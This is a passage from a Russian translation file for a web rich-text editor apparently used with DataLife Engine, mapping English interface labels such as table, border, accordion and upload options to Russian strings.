"Insert template": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d",
"Alignment {0}":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 {0}",
"Block {0}":"\u0411\u043b\u043e\u043a {0}",
"Horizontal align":"\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"Vertical align":"\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"Scope":"\u041e\u0431\u043b\u0430\u0441\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f",
"Cut column":"\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446",
"Copy column":"\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446",
"Solid":"\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439",
"Dashed":"\u0427\u0435\u0440\u0442\u043e\u0447\u043a\u0430\u043c\u0438",
"Dotted":"\u0422\u043e\u0447\u043a\u0430\u043c\u0438",
"Double":"\u0414\u0432\u043e\u0439\u043d\u043e\u0439",
"Groove":"\u041f\u0430\u0437",
"Ridge":"\u0428\u0438\u043f",
"Inset":"\u0412\u0441\u0442\u0430\u0432\u043a\u0430",
"Outset":"\u0412\u044b\u0440\u0435\u0437\u043a\u0430",
"Hidden":"\u0421\u043a\u0440\u044b\u0442\u044b\u0439",
"Decrease font size": "Уменьшить размер шрифта",
"Increase font size": "Увеличить размер шрифта",
"Upload": "Загрузить",
"Restore last draft": "Восстановить последний черновик",
"Uploading files":"Загрузка изображений и файлов на сервер",
"Insert protected link":"Вставка защищенной ссылки", 
"Insert quote":"Вставка цитаты",
"Typographical Word Processing":"Типографская обработка текста",
"Insert hidden text":"Вставка скрытого текста",
"Insert source code":"Исходный код",
"Insert video (BB Codes)":"Вставка видео для плеера",
"Insert audio (BB Codes)":"Вставка аудио для плеера", 
"Insert spoiler":"Вставка спойлера",
"Insert page breaks":"Вставка разрыва между страницами публикации",
"Insert link to the page":"Вставка ссылки на страницу публикации",
"Page Number": "Номер страницы",
"Insert/Edit code sample": "Вставка примера кода",
"No misspellings found.": "Ошибок не найдено",
"Alternative description": "Описание",
"Add to Playlist": "Добавить в плейлист",
"Play video from media services": "Вставка контента с медиа сервисов",
"Link to poster": "Ссылка на постер",
"Add emoticons": "Вставка смайликов",
"Code view": "Текст кода",
"Find in selection": "Найти в выделенном",
"DLE Tags": "Теги DLE (цитаты / спойлеры / скрытый текст и т.д.)",
"Dropped file type is not supported": "Только изображения можно перенести в напрямую редактор, для загрузки других типов используйте кнопку в виде папки",
"Inserting content from media services. You can insert content from services such as Youtube, Instagram, Facebook and etc.": "Вставка контента с различных медиасервисов. Вы можете вставить контент с таких сервисов как Youtube, Twitter и другие.",
"Image uploading...": "Загрузка изображения...",
"Information Block": "Блок информации",
"Warning Block": "Блок предупреждения",
"Error Block": "Блок ошибки",
"Borders": "Окантовка всех сторон",
"Borders top and bottom": "Окантовка сверху и снизу",
"Use a shadow": "Использовать тень",
"Increased letter spacing": "Увеличенный интервал букв",
"Сapital letters": "Заглавными буквами",
"Gray background": "Залить серым цветом",
"Brown background": "Залить коричневым цветом",
"Blue background": "Залить голубым цветом",
"Green background": "Залить зеленым цветом",
"Tag (p)": "Тег (p)",
"Tag (div)": "Тег (div)",
"Image Border": "Границы",
"Image Shadow": "Тени",
"Image Padding": "Отступы",
"Borders Padding": "Границы и Отступы",
"Shadow Padding": "Тени и Отступы",
"Accordion summary...": "Краткое содержание...",
"Accordion body...": "Подробное описание...",
"Insert accordion": "Вставить раскрывающийся список",
"Toggle accordion": "Раскрыть / Свернуть список",
"Delete accordion": "Удалить список",
"Additional formatting options": "Дополнительные кнопки форматирования",
"Reveal or hide additional toolbar items": "Показать или скрыть дополнительные кнопки форматирования"
});